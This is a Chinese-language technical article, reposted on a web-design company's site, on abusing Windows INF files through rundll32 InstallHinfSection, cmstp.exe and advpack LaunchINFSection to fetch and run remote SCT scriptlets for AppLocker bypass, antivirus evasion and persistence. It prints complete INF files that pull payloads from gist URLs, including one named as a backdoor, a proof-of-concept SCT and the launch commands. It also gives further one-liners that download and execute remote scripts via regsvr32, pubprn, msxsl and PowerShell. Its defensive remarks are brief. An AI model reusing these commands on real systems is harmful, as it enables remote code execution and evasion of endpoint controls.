如何利用INFScript下載執行技術來進行繞過、免殺和持久化

本篇文章為大家展示了如何利用INF Script下載執行技術來進行繞過、免殺和持久化,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。

成都創新互聯公司專注于高昌企業網站建設,響應式網站建設,商城系統網站開發。高昌網站建設公司,為高昌等地區提供建站服務。全流程按需求定制制作,專業設計,全程項目跟蹤,成都創新互聯公司專業和態度為您提供的服務

簡介

通過對MSDN上一些處理不同COM腳本的調查和測試,結合網上的分享,我發現了一些有意思的東西,這些發現可能是遠程調用執行腳本新方法。

其中最有意思的是LaunchINFSection。

這篇文章主要討論一下網上公開的利用INF Script的方法,并介紹下LaunchINFSection,最后再分享一些用法和作為防御者應該注意的事項。另外,還會給出一些其他遠程執行腳本方法的參考。

INF Script執行方法

通過INF配置文件來執行腳本文件(.sct)的方法會涉及到InstallHinfSection(setipapi.dll),CMSTP和LaunchINFSection(advpack.dll)。

使用InstallHinfSection執行INF Script腳本

在DerbyCon 2017中KyleHanslovan和ChrisBisnett展示了一個非常有意思的東西,我已經將其翻譯和整理過來(傳送門:透過Autoruns看持久化繞過姿勢的分享 )。他們展示 了一種通過INF 遠程調用執行sct腳本文件的方法:rundll32.exe setupapi.dll,InstallHinfSection DefaultInstall 128 [path to file.inf]

作者給出的INF文件如下:

;----------------------------------------------------------------------;RequiredSections;----------------------------------------------------------------------[Version]Signature=$CHICAGO$Provider=testClass=Printer[Manufacturer]HuntressLabs=ModelsSection,NTx86,NTia64,NTamd64;----------------------------------------------------------------------;ModelsSection;----------------------------------------------------------------------[ModelsSection.NTx86]UnregisterDlls=Squiblydoo[ModelsSection.NTia64]UnregisterDlls=Squiblydoo[ModelsSection.NTamd64]UnregisterDlls=Squiblydoo;----------------------------------------------------------------------;SupportSections;----------------------------------------------------------------------[DefaultInstall]UnregisterDlls=Squiblydoo[Squiblydoo]11,,scrobj.dll,2,60,https://gist.githubusercontent.com/subTee/24c7d8e1ff0f5602092f58cbb3f7d302/raw/ef22366bfb62a2ddea8c5e321d3ce2f4c95d2a66/Backdoor-Minimalist.sct

上面的命令會去調用默認INF塊,即DefaultInstall,在這個塊下,通過UnregisterDlls調用了Squiblydoo塊下的惡意命令,通過scrobj.dll下載并執行指定的腳本文件。



使用CMSTP執行INF Script腳本

NickTyrer展示了一種用cmstp.exe加載INF文件來下載SCT腳本并執行COM腳本文件的方法。Oddvarmoe曾展示了用cmdtp.exe來繞過UAC和AppLocker默認策略。

基本用法如下:cmstp.exe /s [file].inf

INF文件內容參考如下:

;cmstp.exe/s cmstp.inf[version]Signature=$chicago$AdvancedINF=2.5[DefaultInstall_SingleUser]UnRegisterOCXs=UnRegisterOCXSection[UnRegisterOCXSection]%11%\scrobj.dll,NI,https://gist.githubusercontent.com/NickTyrer/0604bb9d7bcfef9e0cf82c28a7b76f0f/raw/676451571c203303a95b95fcb29c8b7deb8a66e0/powersct.sct[Strings]AppAct="SOFTWARE\Microsoft\Connection Manager"ServiceName="Yay"ShortSvcName="Yay"

通過如上的INF文件,cmstp.exe會調用文件中的DefaultInstall_SingleUser塊。在這個塊中,UnRegisterOCXs調用了UnRegisterOCXSection塊來執行惡意操作,通過scrobj.dll來下載并執行指定的SCT腳本文件。

使用LaunchINFSection執行INF Script腳本



根據MSDN的說明,LaunchINFSection是Advanced INF Package Installer(advpack.dll)的一個方法,用來調用INF文件中的某個塊。從管理員的角度看,INF文件是一個用來安裝設備驅動或Windows .cab文件的指令文件,包括注冊Windows二進制(exe,dll,ocx),在注冊表中增加鍵值,或設置一些關鍵參數的操作。

調用LaunchINFSection的方法如下:rundll32.exe advpack.dll,LaunchINFSection [file].inf, [INF Section], [Path to Cab].cab, [Installation Flags]

如果不指定[INF Section],LaunchINFSection將會調用默認的DefaultInstall塊。另外,值得注意的是,advpack.dll還提供了LaunchINFSectionEX方法和與其它字符集兼容的LaunchINFSectionA,來完成LaunchINFSection同樣的功能。



作為PoC例子,我們使用如下的INF和SCT文件來測試:

INF文件(保存為test.inf):

;cmstp.exe/s cmstp.inf[version]Signature=$chicago$AdvancedINF=2.5[DefaultInstall_SingleUser]UnRegisterOCXs=UnRegisterOCXSection[UnRegisterOCXSection]%11%\scrobj.dll,NI,https://gist.githubusercontent.com/bohops/6ded40c4989c673f2e30b9a6c1985019/raw/33dc4cae00a10eb86c02b561b1c832df6de40ef6/test.sct[Strings]AppAct="SOFTWARE\Microsoft\Connection Manager"ServiceName="Yay"ShortSvcName="Yay"

SCT文件:

<?XML version="1.0"?><scriptlet><registrationdescription="Bandit"progid="Bandit"version="1.00"classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"><!-- regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll<!-- DFIR --><!-- .sct files are downloaded and executed from a path like this --><!-- Though, the name and extension are arbitary.. --><!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct --><!-- Based on current research, no registry keys are written, since call "uninstall" --><!-- Proof Of Concept - Casey Smith @subTee --><!-- @RedCanary - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/atomic-dev-cs/Windows/Payloads/mshta.sct --><scriptlanguage="JScript"><![CDATA[var r=newActiveXObject("WScript.Shell").Run("calc.exe");]]></script></registration><public><methodname="Exec"></method></public><scriptlanguage="JScript"><![CDATA[functionExec(){var r=newActiveXObject("WScript.Shell").Run("notepad.exe");}]]></script></scriptlet>

使用下面的命令來執行一下:rundll32.exe advpack.dll,LaunchINFSection test.inf,DefaultInstall_SingleUser,1,

如果網絡沒有問題的話,會出現我們可愛的計算器:



這里,我們還可以用稍微不同的方法啟動我們的程序,例如,把INF文件中的入口塊改成DefaultInstall,那么我們就可以使用下面的命令執行程序,而無需指定一個塊名字:

rundll32.exe advpack.dll,LaunchINFSection test.inf,,1,



另外,我們也可以將卸載OCX的命令改成一個安裝/注冊的命令RegisterOCXs,并且隨便一個名字來運行我們的程序:

使用和防御方法

惡意軟件

繞過,免殺和持久化



CMSTP可用來繞過Autoruns(當開啟隱藏Windows條目時),如下圖:

當不啟用隱藏過濾功能時,CMSTP做的自啟動項如下:

注意:LaunchINFSection和InstallHinfSection不會以繞過新版本的Autoruns,因為這種啟動方法依靠rundll32.exe調用相應的dll。當啟用過濾時,Autoruns還是會顯示這些自啟動項。但是,LaunchINFSection提供了我們一種通過程序白名單繞過AppLocker規則來獲得代碼執行的技術。



網絡中的流量

下圖是通過scrobj.dll來下載一個SCT文件時產生的流量:

任意文件名

SCT文件只不過是text/XML文檔,而INF文件只不過是text文檔,其后綴擴展名可以不是.sct或.inf,但依然可以成功執行。(此處譯者并沒有實驗成功,希望各位表哥賜教!)

其它方法

使用INF文件執行并不是唯一可以執行SCT腳本文件的方法,還有一些其它方法:

RegSvr32/Scrobj.dll

RegSvr32/Scrobj.dll

regsvr32 /s /n /u /i: http://url/file.sct scrobj.dll

PubPrn

PubPrn

pubprn.vbs 127.0.0.1 script:http ://url/file.sct

通過PowerShell拼接Microsoft.JScript.Eval

[Reflection.Assembly]::LoadWithPartialName('Microsoft.JScript');[Microsoft.JScript.Eval]::JScriptEvaluate('GetObject("script: http://url/file.sct").Exec()',[Microsoft.JScript.Vsa.VsaEngine]::CreateEngine())

通過PowerShell拼接Microsoft.VisualBasic.Interaction

[Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');[Microsoft.VisualBasic.Interaction]::GetObject('script: http://url/file.sct').Exec(0)

值得注意的是,sct并不是唯一一種文件,還有其他的,如:

MsXSL

MsXSL

msxsl.exe http://url/file.xml http://url/file.xsl

通過PowerShell拼接System.Xml.Xsl.XslCompiledTransform

$s=New-Object System.Xml.Xsl.XsltSettings;$r=New-Object System.Xml.XmlUrlResolver;$s.EnableScript=1;$x=New-Object System.Xml.Xsl.XslCompiledTransform;$x.Load('http://url/file.xsl',$s,$r);$x.Transform('http://url/file.xml','z');del z;

上述內容就是如何利用INF Script下載執行技術來進行繞過、免殺和持久化,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注創新互聯行業資訊頻道。

網站題目:如何利用INFScript下載執行技術來進行繞過、免殺和持久化

新聞來源:http://m.kartarina.com/article18/jecegp.html

成都網站建設公司_創新互聯,為您提供商城網站、全網營銷推廣、網站排名、網站建設、網站導航、App設計

聲明:本網站發布的內容(圖片、視頻和文字)以用戶投稿、用戶轉載內容為主,如果涉及侵權請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網站立場,如需處理請聯系客服。電話:028-86922220;郵箱:631063699@qq.com。內容未經允許不得轉載,或轉載時需注明來源: 創新互聯

- 服務器之家淺談虛擬主機和云主機兩者的差異分析 2022-10-03

- 個人網站建設如何選擇虛擬主機服務商 2020-08-01

- 【建站知識】企業網站如何選擇選擇虛擬主機? 2022-06-21

- 測試虛擬主機的速度的兩種方法 2015-06-28

- 美國免費虛擬主機真的免費嗎?免費美國主機能不能用? 2022-10-04

- 網站建設完成之后如何選擇虛擬主機或者服務器 2016-10-19

- 購買虛擬主機10個注意事項 2022-10-12

- 虛擬主機使用的常見問題整理 2020-04-19

- 如何選擇合適的虛擬主機?虛擬主機選購技巧分享 2022-04-21

- 網站建設怎樣選擇虛擬主機? 2016-01-15

- 云虛擬主機優勢特點。 2018-11-06

- 如何選擇適合php的虛擬主機 2022-07-29